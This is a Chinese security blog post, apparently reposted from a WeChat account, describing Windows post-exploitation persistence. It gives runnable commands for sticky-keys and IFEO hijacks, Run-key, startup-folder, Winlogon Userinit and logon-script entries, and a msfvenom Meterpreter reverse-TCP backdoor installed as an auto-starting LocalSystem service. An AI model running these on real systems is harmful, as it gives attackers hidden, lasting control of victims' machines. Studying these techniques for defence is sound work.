Windows10 有一些辅助功能。这些功能可以在用户登录之前以组合键启动。根据这个特征,一些恶意软件无需登录到系统,通过远程桌面协议就可以执行恶意代码。

一些常见的辅助功能如:

C:WindowsSystem32sethc.exe 粘滞键 快捷键:按五次 shift 键C:WindowsSystem32utilman.exe 设置中心 快捷键:Windows+U 键C:WindowsSystem32Magnify.exe 放大镜 快捷键:Windows+加减号

最常见的验证方法就是将cmd.exe的文件名换成上面的名字,然后使用对应的快捷键就可以调出cmd窗口了。

可能会遇到的问题:



我在实现这个操作的时候会遇到需要TrustedInstaller权限的情况,解决方法就是打开这个文件的属性,然后在安全栏目里点击高级,然后再点击更改,再点击一次高级,进入之后点击立即查找,双击你有权限操作的用户就可以了。

-

首先新建一个bat文件,内容是calc -

以管理员权限打开CMD,键入命令 reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsQQ.EXE" /v debugger /t REG_SZ /d "C:Users123.bat" -

双击运行QQ,会出现一个CMD的窗口一闪而过,这是bat文件在运行,然后调用计算器。

启动文件夹路径:

C:Users用户名AppDataRoamingMicrosoftWindowsStartMenuProgramsStartupC:ProgramDataMicrosoftWindowsStartMenuProgramsStartup%USERPROFILE%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup

隐藏文件

attrib +h +s xxx.exe

Startup键值指向启动文件夹HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerShell FoldersHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerShell Folders

启动项键值路径

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnce

首先在123.bat文件中敲入calc,然后将路径添加到注册表键值中

注销后重新登录,成功打开计算器

reg add

HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v "Keyname" /t REG_SZ /d "C:123.bat" /f

首先在KALI生成后门,再将后门上传到被控主机上

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.138 LPORT=5555 -f exe >/tmp/pentestlab.exe打开被控制的主机输入

sc create pentestlab binpath= "cmd /k C:userstestpentestlab.exe" start= "auto" obj= "LocalSystem"sc start pentest

powershell创建服务

New-Service -Name "pentestlab"-BinaryPathName "C:userstestpentestlab.exe" -Description"PentestLaboratories" -StartupType Automaticsc start pentestlab

Winlogon.exe 进程是 Windows 操作系统中非常重要的一部分,Winlogon 用于执行与 Windows 登录过程相关的各种关键任务。

在注册表路径

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon的Userinit项指向userinit.exe,是用户登录时执行的用户初始化程序。

Set-ItemProperty "HKLM:SOFTWAREMicrosoftWINDOWS NTCurrentVersionWinlogon" -name Userinit -value "C:Windowssystem32userinit.exe,C:123.bat"

HKEY_CURRENT_USEREnvironment下创建一个字符串键值UserInitMprLogonScript。reg add "HKCUEnvironment" /v "UserInitMprLogonScript" /t REG_SZ /d "c:script123.bat"



环境:Windows server 2012

打开cmd,输入gpedit.msc 组策略,找到【计算机设置】–【管理模板】–【windows组件】–【远程桌面服务】–【远程桌面会话主机】–【连接】

1、拒绝将已经登录到控制台会话的管理员注销—选择启用

2、限制连接的数量—选择启用,配置‘允许的RD最大连接数’为10个

3、将远程桌面服务用户限制到单独的远程桌面服务会话—选择禁用



gpupdate /force 命令到管理员命令提示符窗口中

gpupdate /force 命令到管理员命令提示符窗口中 远程登录结果

远程登录结果

权限维持

本文始发于微信公众号(SecIN技术平台):原创 | Windows后渗透之权限维持

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论